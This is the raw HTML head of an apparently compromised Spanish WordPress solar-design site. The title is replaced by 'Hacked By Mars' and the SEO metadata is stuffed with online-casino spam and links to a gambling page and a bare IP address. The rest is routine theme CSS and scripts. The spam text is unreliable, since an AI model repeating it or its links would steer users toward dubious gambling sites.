

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solardesign360.com/39959-2/
body_size: 48241
content:
<!DOCTYPE html>
<html dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><title>- Hacked By Mars</title>

		<!-- All in One SEO 4.2.0 -->
		<meta name="description" content="Win Real Money Online - Easy Methods to Win Real Money Online! If you have been considering playing online casinos and have found out that it is too expensive to begin, then may vulkan vegas casinobe you could attempt to win real money online for free. There are many websites that provide free trials of" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://solardesign360.com/39959-2/" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Hacked By Mars -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="- Hacked By Mars" />
		<meta property="og:description" content="Win Real Money Online - Easy Methods to Win Real Money Online! If you have been considering playing online casinos and have found out that it is too expensive to begin, then may vulkan vegas casinobe you could attempt to win real money online for free. There are many websites that provide free trials of" />
		<meta property="og:url" content="https://solardesign360.com/39959-2/" />
		<meta property="og:image" content="https://solardesign360.com/wp-content/uploads/2022/01/SD.png" />
		<meta property="og:image:secure_url" content="https://solardesign360.com/wp-content/uploads/2022/01/SD.png" />
		<meta property="article:published_time" content="2023-09-23T14:11:29+00:00" />
		<meta property="article:modified_time" content="2023-09-23T14:11:29+00:00" />
		<meta property="article:author" content="https://prediksi-padangtoto.s3.wasabisys.com/index.html" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="- Hacked By Mars" />
		<meta name="twitter:description" content="Win Real Money Online - Easy Methods to Win Real Money Online! If you have been considering playing online casinos and have found out that it is too expensive to begin, then may vulkan vegas casinobe you could attempt to win real money online for free. There are many websites that provide free trials of" />
		<meta name="twitter:creator" content="https://146.190.193.250/" />
		<meta name="twitter:image" content="https://solardesign360.com/wp-content/uploads/2022/01/SD.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/solardesign360.com\/#website","url":"https:\/\/solardesign360.com\/","name":"Hacked By Mars","inLanguage":"es-ES","publisher":{"@id":"https:\/\/solardesign360.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/solardesign360.com\/#organization","name":"solardesign360","url":"https:\/\/solardesign360.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/solardesign360.com\/#organizationLogo","url":"https:\/\/solardesign360.com\/wp-content\/uploads\/2022\/01\/SD.png","width":1000,"height":550},"image":{"@id":"https:\/\/solardesign360.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/solardesign360.com\/39959-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/solardesign360.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/solardesign360.com\/","name":"Inicio","description":"Fairspin Casino: Inova\u00e7\u00e3o e Transpar\u00eancia no Jogo Online em Portugal Fundado em 2018 e gerido pela Techore Holding B. V., o Casino Fair Spin conquistou o mercado portugu\u00eas gra\u00e7as \u00e0 combina\u00e7\u00e3o de inova\u00e7\u00e3o tecnol\u00f3gica e uma oferta diversificada de entretenimento. Licenciado por Cura\u00e7ao, o casino disponibiliza mais de dez tipos de jogos, como slots, roleta,","url":"https:\/\/solardesign360.com\/"},"nextItem":"https:\/\/solardesign360.com\/39959-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/solardesign360.com\/39959-2\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/solardesign360.com\/39959-2\/","description":"Win Real Money Online - Easy Methods to Win Real Money Online! If you have been considering playing online casinos and have found out that it is too expensive to begin, then may vulkan vegas casinobe you could attempt to win real money online for free. There are many websites that provide free trials of","url":"https:\/\/solardesign360.com\/39959-2\/"},"previousItem":"https:\/\/solardesign360.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/solardesign360.com\/author\/wilmar-huaccachi-h\/#author","url":"https:\/\/solardesign360.com\/author\/wilmar-huaccachi-h\/","name":"slot server thailand","image":{"@type":"ImageObject","@id":"https:\/\/solardesign360.com\/39959-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/89b343e0e82f7bbc79aa832f36ddda12?s=96&d=mm&r=g","width":96,"height":96,"caption":"slot server thailand"},"sameAs":["https:\/\/prediksi-padangtoto.s3.wasabisys.com\/index.html","https:\/\/146.190.193.250\/"]},{"@type":"WebPage","@id":"https:\/\/solardesign360.com\/39959-2\/#webpage","url":"https:\/\/solardesign360.com\/39959-2\/","name":"- Hacked By Mars","description":"Win Real Money Online - Easy Methods to Win Real Money Online! If you have been considering playing online casinos and have found out that it is too expensive to begin, then may vulkan vegas casinobe you could attempt to win real money online for free. There are many websites that provide free trials of","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/solardesign360.com\/#website"},"breadcrumb":{"@id":"https:\/\/solardesign360.com\/39959-2\/#breadcrumblist"},"author":"https:\/\/solardesign360.com\/author\/wilmar-huaccachi-h\/#author","creator":"https:\/\/solardesign360.com\/author\/wilmar-huaccachi-h\/#author","datePublished":"2023-09-23T14:11:29-05:00","dateModified":"2023-09-23T14:11:29-05:00"},{"@type":"BlogPosting","@id":"https:\/\/solardesign360.com\/39959-2\/#blogposting","name":"- Hacked By Mars","description":"Win Real Money Online - Easy Methods to Win Real Money Online! If you have been considering playing online casinos and have found out that it is too expensive to begin, then may vulkan vegas casinobe you could attempt to win real money online for free. There are many websites that provide free trials of","inLanguage":"es-ES","author":{"@id":"https:\/\/solardesign360.com\/author\/wilmar-huaccachi-h\/#author"},"publisher":{"@id":"https:\/\/solardesign360.com\/#organization"},"datePublished":"2023-09-23T14:11:29-05:00","dateModified":"2023-09-23T14:11:29-05:00","articleSection":"Sin categor\u00eda","mainEntityOfPage":{"@id":"https:\/\/solardesign360.com\/39959-2\/#webpage"},"isPartOf":{"@id":"https:\/\/solardesign360.com\/39959-2\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/solardesign360.com\/#articleImage","url":"https:\/\/solardesign360.com\/wp-content\/uploads\/2022\/01\/SD.png","width":1000,"height":550}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hacked By Mars &raquo; Feed" href="https://solardesign360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacked By Mars &raquo; Feed de los comentarios" href="https://solardesign360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacked By Mars &raquo; Comentario  del feed" href="https://solardesign360.com/39959-2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.3.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/solardesign360.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='astra-theme-css-css' href='https://solardesign360.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.7.6' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:0.5em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:160px;}.astra-logo-svg{width:160px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:25px;font-size:1.6666666666667rem;}h1,.entry-content h1{font-size:80px;font-size:5.3333333333333rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1;}h2,.entry-content h2{font-size:45px;font-size:3rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.2;}h3,.entry-content h3{font-size:37px;font-size:2.4666666666667rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.2;}h4,.entry-content h4{font-size:25px;font-size:1.6666666666667rem;font-family:'Poppins',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;font-family:'Poppins',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:1rem;font-family:'Poppins',sans-serif;}.ast-single-post .entry-title,.page-title{font-size:20px;font-size:1.3333333333333rem;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:0px;}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.93333333333333rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.2;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:var(--ast-global-color-5);font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;letter-spacing:1px;font-size:14px;font-size:0.93333333333333rem;border-radius:100px;}.wp-block-buttons .wp-block-button .wp-block-button__link{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:13px;font-size:0.86666666666667rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.8rem;padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:var(--ast-global-color-5);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.93333333333333rem;line-height:1;text-transform:uppercase;letter-spacing:1px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;font-size:12px;font-size:0.8rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.86666666666667rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:65px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:25px;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}.astra-logo-svg{width:150px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:26px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:18px;font-size:1.2rem;}h5,.entry-content h5{font-size:16px;font-size:1.0666666666667rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:150px;}.astra-logo-svg{width:150px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://solardesign360.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://solardesign360.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://solardesign360.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#ff9635;--ast-global-color-1:#007991;--ast-global-color-2:#000000;--ast-global-color-3:#22323d;--ast-global-color-4:#ecf0f2;--ast-global-color-5:#ffffff;--ast-global-color-6:#373737;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > 